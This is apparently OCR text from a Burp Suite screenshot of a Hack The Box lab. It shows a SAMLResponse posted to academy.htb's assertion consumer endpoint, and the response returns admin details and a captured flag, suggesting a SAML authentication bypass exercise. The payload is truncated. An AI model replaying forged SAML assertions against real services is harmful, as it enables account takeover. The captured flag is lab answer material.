 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://academy.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /acs.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://sso.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 3281
10 Origin: http://sso.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 SAMLResponse=
PHNhbWxwOlJlc3BvbnNlIHhtbG5zOnNhbWxwPSJ1cm46b2FzaXM6bmFtZXM6dGM6
U0FNTDoyLjA6cHJvdG9jb2wiIHhtbG5zOnNhbWw9InVybjpvYXNpczpuYW1lczp0
YzpTQU1MOjIuMDphc3NlcnRpb24iIElEPSJfYjI4NzQ0NTA3MmViYWE5YjlmYzg0
ZTIzN2VkYmMzYTg1YWExNmI5YmQ0IiBWZXJzaW9uPSIyLjAiIElzc3VlSW5zdGFu
dD0iMjAyNC0wNS0wMVQyMTowNjoyNVoiIERlc3RpbmF0aW9uPSJodHRwOi8vYWNh
ZGVteS5odGIvYWNzLnBocCIgSW5SZXNwb25zZVRvPSJPTkVMT0dJTl85MTkxODky
NmQwMGU2N2E0YzdkNjE0NDliYzY3ZjQzMzlhOWFhZTE2Ij48c2FtbDpJc3N1ZXI%
2BaHR0cDovL3Nzby5odGIvc2ltcGxlc2FtbC9zYW1sMi9pZHAvbWV0YWRhdGEucG
hwPC9zYW1sOklzc3Vlcj48c2FtbHA6U3RhdHVzPjxzYW1scDpTdGF0dXNDb2RlIF
ZhbHVlPSJ1cm46b2FzaXM6bmFtZXM6dGM6U0FNTDoyLjA6c3RhdHVzOlN1Y2Nlc3
MiLz48L3NhbWxwOlN0YXR1cz48c2FtbDpBc3NlcnRpb24geG1sbnM6eHNpPSJodH
? Search... 0 matches
Response
Pretty Raw Hex Render \n
60 <tr align=center>
61 <td>
admin@academy.htb
</td>
62 </tr>
63 <tr>
</tr>
64 <tr align=center>
65 <th>
User ID
</th>
66 </tr>
67 <tr align=center>
68 <td >
1234
</td>
69 </tr>
70 <tr>
</tr>
71 <tr align=center>
72 <th>
Message
</th>
73 </tr>
74 <tr align=center>
75 <td >
HTB{77ca32d7940bb36d757eb798595e39c5}
</td>
76 </tr>
? Search... 0 matches
INSPECTOR
Done
2,753 bytes | 87